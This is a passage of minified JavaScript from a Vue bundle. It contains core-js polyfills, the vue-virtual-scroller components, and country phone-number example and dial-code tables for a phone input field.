":"221234567","CM":"671234567","CN":"13123456789","CO":"3211234567","CR":"83123456","CU":"51234567","CV":"9911234","CW":"95181234","CX":"412345678","CY":"96123456","CZ":"601123456","DE":"15123456789","DJ":"77831001","DK":"32123456","DM":"7672251234","DO":"8092345678","DZ":"551234567","EC":"991234567","EE":"51234567","EG":"1001234567","EH":"650123456","ER":"7123456","ES":"612345678","ET":"911234567","FI":"412345678","FJ":"7012345","FK":"51234","FM":"3501234","FO":"211234","FR":"612345678","GA":"06031234","GB":"7400123456","GD":"4734031234","GE":"555123456","GF":"694201234","GG":"7781123456","GH":"231234567","GI":"57123456","GL":"221234","GM":"3012345","GN":"601123456","GP":"690001234","GQ":"222123456","GR":"6912345678","GT":"51234567","GU":"6713001234","GW":"955012345","GY":"6091234","HK":"51234567","HN":"91234567","HR":"921234567","HT":"34101234","HU":"201234567","ID":"812345678","IE":"850123456","IL":"502345678","IM":"7924123456","IN":"8123456789","IO":"3801234","IQ":"7912345678","IR":"9123456789","IS":"6111234","IT":"3123456789","JE":"7797712345","JM":"8762101234","JO":"790123456","JP":"9012345678","KE":"712123456","KG":"700123456","KH":"91234567","KI":"72001234","KM":"3212345","KN":"8697652917","KP":"1921234567","KR":"1020000000","KW":"50012345","KY":"3453231234","KZ":"7710009998","LA":"2023123456","LB":"71123456","LC":"7582845678","LI":"660234567","LK":"712345678","LR":"770123456","LS":"50123456","LT":"61234567","LU":"628123456","LV":"21234567","LY":"912345678","MA":"650123456","MC":"612345678","MD":"62112345","ME":"67622901","MF":"690001234","MG":"321234567","MH":"2351234","MK":"72345678","ML":"65012345","MM":"92123456","MN":"88123456","MO":"66123456","MP":"6702345678","MQ":"696201234","MR":"22123456","MS":"6644923456","MT":"96961234","MU":"52512345","MV":"7712345","MW":"991234567","MX":"12221234567","MY":"123456789","MZ":"821234567","NA":"811234567","NC":"751234","NE":"93123456","NF":"381234","NG":"8021234567","NI":"81234567","NL":"612345678","NO":"40612345","NP":"9841234567","NR":"5551234","NU":"8884012","NZ":"211234567","OM":"92123456","PA":"61234567","PE":"912345678","PF":"87123456","PG":"70123456","PH":"9051234567","PK":"3012345678","PL":"512345678","PM":"551234","PR":"7872345678","PS":"599123456","PT":"912345678","PW":"6201234","PY":"961456789","QA":"33123456","RE":"692123456","RO":"712034567","RS":"601234567","RU":"9123456789","RW":"720123456","SA":"512345678","SB":"7421234","SC":"2510123","SD":"911231234","SE":"701234567","SG":"81234567","SH":"51234","SI":"31234567","SJ":"41234567","SK":"912123456","SL":"25123456","SM":"66661212","SN":"701234567","SO":"71123456","SR":"7412345","SS":"977123456","ST":"9812345","SV":"70123456","SX":"7215205678","SY":"944567890","SZ":"76123456","TA":"8999","TC":"6492311234","TD":"63012345","TG":"90112345","TH":"812345678","TJ":"917123456","TK":"7290","TL":"77212345","TM":"66123456","TN":"20123456","TO":"7715123","TR":"5012345678","TT":"8682911234","TV":"901234","TW":"912345678","TZ":"621234567","UA":"501234567","UG":"712345678","US":"2015550123","UY":"94231234","UZ":"912345678","VA":"3123456789","VC":"7844301234","VE":"4121234567","VG":"2843001234","VI":"3406421234","VN":"912345678","VU":"5912345","WF":"821234","WS":"7212345","XK":"43201234","YE":"712345678","YT":"639012345","ZA":"711234567","ZM":"955123456","ZW":"712345678"}')},d3f4:function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},d499:function(e,t,n){"use strict";n("7f9a")},d53b:function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},d864:function(e,t,n){var r=n("79aa");e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},d8e8:function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},d9f6:function(e,t,n){var r=n("e4ae"),o=n("794b"),a=n("1bc3"),i=Object.defineProperty;t.f=n("8e60")?Object.defineProperty:function(e,t,n){if(r(e),t=a(t,!0),r(n),o)try{return i(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},db06:function(e,t,n){},dbdb:function(e,t,n){var r=n("584a"),o=n("e53d"),a="__core-js_shared__",i=o[a]||(o[a]={});(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:n("b8e3")?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},e11e:function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},e214:function(e,t,n){"use strict";n("db06")},e4ae:function(e,t,n){var r=n("f772");e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},e508:function(e,t,n){"use strict";(function(e){n.d(t,"a",function(){return $});var r=n("252c"),o=n("85fe"),a=n("ed83"),i=n.n(a),s=(n("8bbf"),{itemsLimit:1e3});function c(e){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c(e)}function d(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function f(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function p(e){if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(e=function(e,t){if(e){if("string"==typeof e)return f(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?f(e,t):void 0}}(e))){var t=0,n=function(){};return{s:n,n:function(){return t>=e.length?{done:!0}:{done:!1,value:e[t++]}},e:function(e){throw e},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,o,a=!0,i=!1;return{s:function(){r=e[Symbol.iterator]()},n:function(){var e=r.next();return a=e.done,e},e:function(e){i=!0,o=e},f:function(){try{a||null==r.return||r.return()}finally{if(i)throw o}}}}var b={items:{type:Array,required:!0},keyField:{type:String,default:"id"},direction:{type:String,default:"vertical",validator:function(e){return["vertical","horizontal"].includes(e)}}};function h(){return this.items.length&&"object"!==c(this.items[0])}var v=!1;if("undefined"!=typeof window){v=!1;try{var g=Object.defineProperty({},"passive",{get:function(){v=!0}});window.addEventListener("test",null,g)}catch(e){}}var m=0,y={name:"RecycleScroller",components:{ResizeObserver:r.a},directives:{ObserveVisibility:o.a},props:u({},b,{itemSize:{type:Number,default:null},minItemSize:{type:[Number,String],default:null},sizeField:{type:String,default:"size"},typeField:{type:String,default:"type"},buffer:{type:Number,default:200},pageMode:{type:Boolean,default:!1},prerender:{type:Number,default:0},emitUpdate:{type:Boolean,default:!1}}),data:function(){return{pool:[],totalSize:0,ready:!1,hoverKey:null}},computed:{sizes:function(){if(null===this.itemSize){for(var e,t={"-1":{accumulator:0}},n=this.items,r=this.sizeField,o=this.minItemSize,a=1e4,i=0,s=0,c=n.length;s<c;s++)(e=n[s][r]||o)<a&&(a=e),i+=e,t[s]={accumulator:i,size:e};return this.$_computedMinItemSize=a,t}return[]},simpleArray:h},watch:{items:function(){this.updateVisibleItems(!0)},pageMode:function(){this.applyPageMode(),this.updateVisibleItems(!1)},sizes:{handler:function(){this.updateVisibleItems(!1)},deep:!0}},created:function(){this.$_startIndex=0,this.$_endIndex=0,this.$_views=new Map,this.$_unusedViews=new Map,this.$_scrollDirty=!1,this.$_lastUpdateScrollPosition=0,this.prerender&&(this.$_prerender=!0,this.updateVisibleItems(!1))},mounted:function(){var e=this;this.applyPageMode(),this.$nextTick(function(){e.$_prerender=!1,e.updateVisibleItems(!0),e.ready=!0})},beforeDestroy:function(){this.removeListeners()},methods:{addView:function(e,t,n,r,o){var a={item:n,position:0},i={id:m++,index:t,used:!0,key:r,type:o};return Object.defineProperty(a,"nr",{configurable:!1,value:i}),e.push(a),a},unuseView:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this.$_unusedViews,r=e.nr.type,o=n.get(r);o||(o=[],n.set(r,o)),o.push(e),t||(e.nr.used=!1,e.position=-9999,this.$_views.delete(e.nr.key))},handleResize:function(){this.$emit("resize"),this.ready&&this.updateVisibleItems(!1)},handleScroll:function(e){var t=this;this.$_scrollDirty||(this.$_scrollDirty=!0,requestAnimationFrame(function(){t.$_scrollDirty=!1,t.updateVisibleItems(!1,!0).continuous||(clearTimeout(t.$_refreshTimout),t.$_refreshTimout=setTimeout(t.handleScroll,100))}))},handleVisibilityChange:function(e,t){var n=this;this.ready&&(e||0!==t.boundingClientRect.width||0!==t.boundingClientRect.height?(this.$emit("visible"),requestAnimationFrame(function(){n.updateVisibleItems(!1)})):this.$emit("hidden"))},updateVisibleItems:function(e){var t,n,r,o,a=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=this.itemSize,c=this.$_computedMinItemSize,d=this.typeField,l=this.simpleArray?null:this.keyField,u=this.items,f=u.length,p=this.sizes,b=this.$_views,h=this.$_unusedViews,v=this.pool;if(f)if(this.$_prerender)t=0,n=this.prerender,r=null;else{var g=this.getScroll();if(a){var m=g.start-this.$_lastUpdateScrollPosition;if(m<0&&(m=-m),null===i&&m<c||m<i)return{continuous:!0}}this.$_lastUpdateScrollPosition=g.start;var y=this.buffer;if(g.start-=y,g.end+=y,null===i){var x,w=0,_=f-1,$=~~(f/2);do{x=$,p[$].accumulator<g.start?w=$:$<f-1&&p[$+1].accumulator>g.start&&(_=$),$=~~((w+_)/2)}while($!==x);for($<0&&($=0),t=$,r=p[f-1].accumulator,n=$;n<f&&p[n].accumulator<g.end;n++);-1===n?n=u.length-1:++n>f&&(n=f)}else(t=~~(g.start/i))<0&&(t=0),(n=Math.ceil(g.end/i))>f&&(n=f),r=f*i}else t=n=r=0;n-t>s.itemsLimit&&this.itemsLimitError(),this.totalSize=r;var k=t<=this.$_endIndex&&n>=this.$_startIndex;if(this.$_continuous!==k){if(k){b.clear(),h.clear();for(var C=0,S=v.length;C<S;C++)o=v[C],this.unuseView(o)}this.$_continuous=k}else if(k)for(var O=0,P=v.length;O<P;O++)(o=v[O]).nr.used&&(e&&(o.nr.index=u.findIndex(function(e){return l?e[l]===o.item[l]:e===o.item})),(-1===o.nr.index||o.nr.index<t||o.nr.index>=n)&&this.unuseView(o));for(var A,E,N,T,R=k?null:new Map,I=t;I<n;I++){A=u[I];var j=l?A[l]:A;if(null==j)throw new Error("Key is ".concat(j," on item (keyField is '").concat(l,"')"));o=b.get(j),i||p[I].size?(o?(o.nr.used=!0,o.item=A):(E=A[d],N=h.get(E),k?N&&N.length?((o=N.pop()).item=A,o.nr.used=!0,o.nr.index=I,o.nr.key=j,o.nr.type=E):o=this.addView(v,I,A,j,E):(T=R.get(E)||0,(!N||T>=N.length)&&(o=this.addView(v,I,A,j,E),this.unuseView(o,!0),N=h.get(E)),(o=N[T]).item=A,o.nr.used=!0,o.nr.index=I,o.nr.key=j,o.nr.type=E,R.set(E,T+1),T++),b.set(j,o)),o.position=null===i?p[I-1].accumulator:I*i):o&&this.unuseView(o)}return this.$_startIndex=t,this.$_endIndex=n,this.emitUpdate&&this.$emit("update",t,n),clearTimeout(this.$_sortTimer),this.$_sortTimer=setTimeout(this.sortViews,300),{continuous:k}},getListenerTarget:function(){var e=i()(this.$el);return!window.document||e!==window.document.documentElement&&e!==window.document.body||(e=window),e},getScroll:function(){var e,t=this.$el,n="vertical"===this.direction;if(this.pageMode){var r=t.getBoundingClientRect(),o=n?r.height:r.width,a=-(n?r.top:r.left),i=n?window.innerHeight:window.innerWidth;a<0&&(i+=a,a=0),a+i>o&&(i=o-a),e={start:a,end:a+i}}else e=n?{start:t.scrollTop,end:t.scrollTop+t.clientHeight}:{start:t.scrollLeft,end:t.scrollLeft+t.clientWidth};return e},applyPageMode:function(){this.pageMode?this.addListeners():this.removeListeners()},addListeners:function(){this.listenerTarget=this.getListenerTarget(),this.listenerTarget.addEventListener("scroll",this.handleScroll,!!v&&{passive:!0}),this.listenerTarget.addEventListener("resize",this.handleResize)},removeListeners:function(){this.listenerTarget&&(this.listenerTarget.removeEventListener("scroll",this.handleScroll),this.listenerTarget.removeEventListener("resize",this.handleResize),this.listenerTarget=null)},scrollToItem:function(e){var t;t=null===this.itemSize?e>0?this.sizes[e-1].accumulator:0:e*this.itemSize,this.scrollToPosition(t)},scrollToPosition:function(e){"vertical"===this.direction?this.$el.scrollTop=e:this.$el.scrollLeft=e},itemsLimitError:function(){var e=this;throw setTimeout(function(){console.log("It seems the scroller element isn't scrolling, so it tries to render all the items at once.","Scroller:",e.$el),console.log("Make sure the scroller has a fixed height (or width) and 'overflow-y' (or 'overflow-x') set to 'auto' so it can scroll correctly and only render the items visible in the scroll viewport.")}),new Error("Rendered items limit reached")},sortViews:function(){this.pool.sort(function(e,t){return e.nr.index-t.nr.index})}}};function x(e,t,n,r,o,a,i,s,c,d){"boolean"!=typeof i&&(c=s,s=i,i=!1);const l="function"==typeof n?n.options:n;let u;if(e&&e.render&&(l.render=e.render,l.staticRenderFns=e.staticRenderFns,l._compiled=!0,o&&(l.functional=!0)),r&&(l._scopeId=r),a?(u=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),t&&t.call(this,c(e)),e&&e._registeredComponents&&e._registeredComponents.add(a)},l._ssrRegister=u):t&&(u=i?function(e){t.call(this,d(e,this.$root.$options.shadowRoot))}:function(e){t.call(this,s(e))}),u)if(l.functional){const e=l.render;l.render=function(t,n){return u.call(n),e(t,n)}}else{const e=l.beforeCreate;l.beforeCreate=e?[].concat(e,u):[u]}return n}const w=y;var _=function(){var e,t,n=this,r=n.$createElement,o=n._self._c||r;return o("div",{directives:[{name:"observe-visibility",rawName:"v-observe-visibility",value:n.handleVisibilityChange,expression:"handleVisibilityChange"}],staticClass:"vue-recycle-scroller",class:(e={ready:n.ready,"page-mode":n.pageMode},e["direction-"+n.direction]=!0,e),on:{"&scroll":function(e){return n.handleScroll(e)}}},[n.$slots.before?o("div",{staticClass:"vue-recycle-scroller__slot"},[n._t("before")],2):n._e(),n._v(" "),o("div",{ref:"wrapper",staticClass:"vue-recycle-scroller__item-wrapper",style:(t={},t["vertical"===n.direction?"minHeight":"minWidth"]=n.totalSize+"px",t)},n._l(n.pool,function(e){return o("div",{key:e.nr.id,staticClass:"vue-recycle-scroller__item-view",class:{hover:n.hoverKey===e.nr.key},style:n.ready?{transform:"translate"+("vertical"===n.direction?"Y":"X")+"("+e.position+"px)"}:null,on:{mouseenter:function(t){n.hoverKey=e.nr.key},mouseleave:function(e){n.hoverKey=null}}},[n._t("default",null,{item:e.item,index:e.nr.index,active:e.nr.used})],2)}),0),n._v(" "),n.$slots.after?o("div",{staticClass:"vue-recycle-scroller__slot"},[n._t("after")],2):n._e(),n._v(" "),o("ResizeObserver",{on:{notify:n.handleResize}})],1)};_._withStripped=!0;const $=x({render:_,staticRenderFns:[]},undefined,w,undefined,!1,undefined,!1,void 0,void 0,void 0);var k={name:"DynamicScroller",components:{RecycleScroller:$},inheritAttrs:!1,provide:function(){return"undefined"!=typeof ResizeObserver&&(this.$_resizeObserver=new ResizeObserver(function(e){var t,n=p(e);try{for(n.s();!(t=n.n()).done;){var r=t.value;if(r.target){var o=new CustomEvent("resize",{detail:{contentRect:r.contentRect}});r.target.dispatchEvent(o)}}}catch(e){n.e(e)}finally{n.f()}})),{vscrollData:this.vscrollData,vscrollParent:this,vscrollResizeObserver:this.$_resizeObserver}},props:u({},b,{minItemSize:{type:[Number,String],required:!0}}),data:function(){return{vscrollData:{active:!0,sizes:{},validSizes:{},keyField:this.keyField,simpleArray:!1}}},computed:{simpleArray:h,itemsWithSize:function(){for(var e=[],t=this.items,n=this.keyField,r=this.simpleArray,o=this.vscrollData.sizes,a=0;a<t.length;a++){var i=t[a],s=r?a:i[n],c=o[s];void 0!==c||this.$_undefinedMap[s]||(c=0),e.push({item:i,id:s,size:c})}return e},listeners:function(){var e={};for(var t in this.$listeners)"resize"!==t&&"visible"!==t&&(e[t]=this.$listeners[t]);return e}},watch:{items:function(){this.forceUpdate(!1)},simpleArray:{handler:function(e){this.vscrollData.simpleArray=e},immediate:!0},direction:function(e){this.forceUpdate(!0)}},created:function(){this.$_updates=[],this.$_undefinedSizes=0,this.$_undefinedMap={}},activated:function(){this.vscrollData.active=!0},deactivated:function(){this.vscrollData.active=!1},methods:{onScrollerResize:function(){this.$refs.scroller&&this.forceUpdate(),this.$emit("resize")},onScrollerVisible:function(){this.$emit("vscroll:update",{force:!1}),this.$emit("visible")},forceUpdate:function(){(!(arguments.length>0&&void 0!==arguments[0])||arguments[0]||this.simpleArray)&&(this.vscrollData.validSizes={}),this.$emit("vscroll:update",{force:!0})},scrollToItem:function(e){var t=this.$refs.scroller;t&&t.scrollToItem(e)},getItemSize:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=this.simpleArray?null!=t?t:this.items.indexOf(e):e[this.keyField];return this.vscrollData.sizes[n]||0},scrollToBottom:function(){var e=this;if(!this.$_scrollingToBottom){this.$_scrollingToBottom=!0;var t=this.$el;this.$nextTick(function(){t.scrollTop=t.scrollHeight+5e3;requestAnimationFrame(function n(){t.scrollTop=t.scrollHeight+5e3,requestAnimationFrame(function(){t.scrollTop=t.scrollHeight+5e3,0===e.$_undefinedSizes?e.$_scrollingToBottom=!1:requestAnimationFrame(n)})})})}}}};const C=k;var S=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("RecycleScroller",e._g(e._b({ref:"scroller",attrs:{items:e.itemsWithSize,"min-item-size":e.minItemSize,direction:e.direction,"key-field":"id"},on:{resize:e.onScrollerResize,visible:e.onScrollerVisible},scopedSlots:e._u([{key:"default",fn:function(t){var n=t.item,r=t.index,o=t.active;return[e._t("default",null,null,{item:n.item,index:r,active:o,itemWithSize:n})]}}],null,!0)},"RecycleScroller",e.$attrs,!1),e.listeners),[e._v(" "),n("template",{slot:"before"},[e._t("before")],2),e._v(" "),n("template",{slot:"after"},[e._t("after")],2)],2)};S._withStripped=!0;const O=x({render:S,staticRenderFns:[]},undefined,C,undefined,!1,undefined,!1,void 0,void 0,void 0);const P=x({},undefined,{name:"DynamicScrollerItem",inject:["vscrollData","vscrollParent","vscrollResizeObserver"],props:{item:{required:!0},watchData:{type:Boolean,default:!1},active:{type:Boolean,required:!0},index:{type:Number,default:void 0},sizeDependencies:{type:[Array,Object],default:null},emitResize:{type:Boolean,default:!1},tag:{type:String,default:"div"}},computed:{id:function(){return this.vscrollData.simpleArray?this.index:this.item[this.vscrollData.keyField]},size:function(){return this.vscrollData.validSizes[this.id]&&this.vscrollData.sizes[this.id]||0},finalActive:function(){return this.active&&this.vscrollData.active}},watch:{watchData:"updateWatchData",id:function(){this.size||this.onDataUpdate()},finalActive:function(e){this.size||(e?this.vscrollParent.$_undefinedMap[this.id]||(this.vscrollParent.$_undefinedSizes++,this.vscrollParent.$_undefinedMap[this.id]=!0):this.vscrollParent.$_undefinedMap[this.id]&&(this.vscrollParent.$_undefinedSizes--,this.vscrollParent.$_undefinedMap[this.id]=!1)),this.vscrollResizeObserver?e?this.observeSize():this.unobserveSize():e&&this.$_pendingVScrollUpdate===this.id&&this.updateSize()}},created:function(){var e=this;if(!this.$isServer&&(this.$_forceNextVScrollUpdate=null,this.updateWatchData(),!this.vscrollResizeObserver)){var t=function(t){e.$watch(function(){return e.sizeDependencies[t]},e.onDataUpdate)};for(var n in this.sizeDependencies)t(n);this.vscrollParent.$on("vscroll:update",this.onVscrollUpdate),this.vscrollParent.$on("vscroll:update-size",this.onVscrollUpdateSize)}},mounted:function(){this.vscrollData.active&&(this.updateSize(),this.observeSize())},beforeDestroy:function(){this.vscrollParent.$off("vscroll:update",this.onVscrollUpdate),this.vscrollParent.$off("vscroll:update-size",this.onVscrollUpdateSize),this.unobserveSize()},methods:{updateSize:function(){this.finalActive?this.$_pendingSizeUpdate!==this.id&&(this.$_pendingSizeUpdate=this.id,this.$_forceNextVScrollUpdate=null,this.$_pendingVScrollUpdate=null,this.computeSize(this.id)):this.$_forceNextVScrollUpdate=this.id},updateWatchData:function(){var e=this;this.watchData?this.$_watchData=this.$watch("data",function(){e.onDataUpdate()},{deep:!0}):this.$_watchData&&(this.$_watchData(),this.$_watchData=null)},onVscrollUpdate:function(e){var t=e.force;!this.finalActive&&t&&(this.$_pendingVScrollUpdate=this.id),this.$_forceNextVScrollUpdate!==this.id&&!t&&this.size||this.updateSize()},onDataUpdate:function(){this.updateSize()},computeSize:function(e){var t=this;this.$nextTick(function(){if(t.id===e){var n=t.$el.offsetWidth,r=t.$el.offsetHeight;t.applySize(n,r)}t.$_pendingSizeUpdate=null})},applySize:function(e,t){var n=Math.round("vertical"===this.vscrollParent.direction?t:e);n&&this.size!==n&&(this.vscrollParent.$_undefinedMap[this.id]&&(this.vscrollParent.$_undefinedSizes--,this.vscrollParent.$_undefinedMap[this.id]=void 0),this.$set(this.vscrollData.sizes,this.id,n),this.$set(this.vscrollData.validSizes,this.id,!0),this.emitResize&&this.$emit("resize",this.id))},observeSize:function(){this.vscrollResizeObserver&&(this.vscrollResizeObserver.observe(this.$el.parentNode),this.$el.parentNode.addEventListener("resize",this.onResize))},unobserveSize:function(){this.vscrollResizeObserver&&(this.vscrollResizeObserver.unobserve(this.$el.parentNode),this.$el.parentNode.removeEventListener("resize",this.onResize))},onResize:function(e){var t=e.detail.contentRect,n=t.width,r=t.height;this.applySize(n,r)}},render:function(e){return e(this.tag,this.$slots.default)}},undefined,undefined,undefined,!1,void 0,void 0,void 0);var A={version:"1.0.10",install:function(e,t){var n=Object.assign({},{installComponents:!0,componentsPrefix:""},t);for(var r in n)void 0!==n[r]&&(s[r]=n[r]);n.installComponents&&function(e,t){e.component("".concat(t,"recycle-scroller"),$),e.component("".concat(t,"RecycleScroller"),$),e.component("".concat(t,"dynamic-scroller"),O),e.component("".concat(t,"DynamicScroller"),O),e.component("".concat(t,"dynamic-scroller-item"),P),e.component("".concat(t,"DynamicScrollerItem"),P)}(e,n.componentsPrefix)}},E=null;"undefined"!=typeof window?E=window.Vue:void 0!==e&&(E=e.Vue),E&&E.use(A)}).call(this,n("c8ba"))},e53d:function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},e6f3:function(e,t,n){var r=n("07e3"),o=n("36c3"),a=n("5b4e")(!1),i=n("5559")("IE_PROTO");e.exports=function(e,t){var n,s=o(e),c=0,d=[];for(n in s)n!=i&&r(s,n)&&d.push(n);for(;t.length>c;)r(s,n=t[c++])&&(~a(d,n)||d.push(n));return d}},e71e:function(e,t,n){"use strict";n("c50b")},e853:function(e,t,n){var r=n("d3f4"),o=n("1169"),a=n("2b4c")("species");e.exports=function(e){var t;return o(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!o(t.prototype)||(t=void 0),r(t)&&null===(t=t[a])&&(t=void 0)),void 0===t?Array:t}},ebfd:function(e,t,n){var r=n("62a0")("meta"),o=n("f772"),a=n("07e3"),i=n("d9f6").f,s=0,c=Object.isExtensible||function(){return!0},d=!n("294c")(function(){return c(Object.preventExtensions({}))}),l=function(e){i(e,r,{value:{i:"O"+ ++s,w:{}}})},u=e.exports={KEY:r,NEED:!1,fastKey:function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!a(e,r)){if(!c(e))return"F";if(!t)return"E";l(e)}return e[r].i},getWeak:function(e,t){if(!a(e,r)){if(!c(e))return!0;if(!t)return!1;l(e)}return e[r].w},onFreeze:function(e){return d&&u.NEED&&c(e)&&!a(e,r)&&l(e),e}}},ed83:function(e,t,n){var r,o,a;o=[],void 0===(a="function"==typeof(r=function(){var e=/(auto|scroll)/,t=function(e,n){return null===e.parentNode?n:t(e.parentNode,n.concat([e]))},n=function(e,t){return getComputedStyle(e,null).getPropertyValue(t)},r=function(e){return n(e,"overflow")+n(e,"overflow-y")+n(e,"overflow-x")},o=function(t){return e.test(r(t))};return function(e){if(e instanceof HTMLElement||e instanceof SVGElement){for(var n=t(e.parentNode,[]),r=0;r<n.length;r+=1)if(o(n[r]))return n[r];return document.scrollingElement||document.documentElement}}})?r.apply(t,o):r)||(e.exports=a)},f1ae:function(e,t,n){"use strict";var r=n("86cc"),o=n("4630");e.exports=function(e,t,n){t in e?r.f(e,t,o(0,n)):e[t]=n}},f201:function(e,t,n){var r=n("e4ae"),o=n("79aa"),a=n("5168")("species");e.exports=function(e,t){var n,i=r(e).constructor;return void 0===i||null==(n=r(i)[a])?t:o(n)}},f410:function(e,t,n){n("1af6"),e.exports=n("584a").Array.isArray},f559:function(e,t,n){"use strict";var r=n("5ca1"),o=n("9def"),a=n("d2c8"),i="startsWith",s=""[i];r(r.P+r.F*n("5147")(i),"String",{startsWith:function(e){var t=a(this,e,i),n=o(Math.min(arguments.length>1?arguments[1]:void 0,t.length)),r=String(e);return s?s.call(t,r,n):t.slice(n,n+r.length)===r}})},f772:function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},f921:function(e,t,n){n("014b"),n("c207"),n("69d3"),n("765d"),e.exports=n("584a").Symbol},fa5b:function(e,t,n){e.exports=n("5537")("native-function-to-string",Function.toString)},fab2:function(e,t,n){var r=n("7726").document;e.exports=r&&r.documentElement},fb15:function(e,t,n){"use strict";if(n.r(t),"undefined"!=typeof window){var r=window.document.currentScript,o=n("8875");r=o(),"currentScript"in document||Object.defineProperty(document,"currentScript",{get:o});var a=r&&r.src.match(/(.+\/)[^/]+\.js(\?.*)?$/);a&&(n.p=a[1])}n("8e6e"),n("ac6a"),n("cadf"),n("456d"),n("6b54"),n("96cf");var i=n("795b"),s=n.n(i);function c(e,t,n,r,o,a,i){try{var c=e[a](i),d=c.value}catch(e){return void n(e)}c.done?t(d):s.a.resolve(d).then(r,o)}function d(e){return function(){var t=this,n=arguments;return new s.a(function(r,o){var a=e.apply(t,n);function i(e){c(a,r,o,i,s,"next",e)}function s(e){c(a,r,o,i,s,"throw",e)}i(void 0)})}}var l=n("85f2"),u=n.n(l);function f(e,t,n){return t in e?u()(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n("c5f6"),n("6762"),n("2fdb");var p=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1684"],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1264"],["Antigua and Barbuda","ag","1268"],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1242"],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1246"],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1441"],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1284"],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1],["Cayman Islands","ky","1345"],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2],["Cocos (Keeling) Islands","cc","61",1],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1767"],["Dominican Republic (República 